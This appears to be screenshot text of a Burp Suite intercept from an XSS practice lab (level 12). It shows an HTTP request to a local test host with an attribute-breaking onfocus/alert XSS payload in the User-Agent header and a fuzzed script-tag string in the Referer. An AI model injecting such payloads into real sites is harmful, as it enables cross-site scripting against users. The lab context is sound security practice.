 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://win7.my:80 [192.168.8.222]
Forward Drop Intercept is on Action Open Browser Comment th
Pretty Raw \n Actions
1 GET /lab/xss/level12.php?keyword=good%20job! HTTP/1.1
2 Host: win7.my
3 User-Agent: " onfocus=javascript:alert() type="text
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://win7.my/lab/xss/level11.php?t_link=%22%20sRc%20DaTa%20OnFocus%20%3CsCriPt%3E%20%3Ca%20hReF=jav
t()%3E%20&
8 Connection: close
9 Cookie: user=call+me+maybe%3F
10 Upgrade-Insecure-Requests: 1
11
12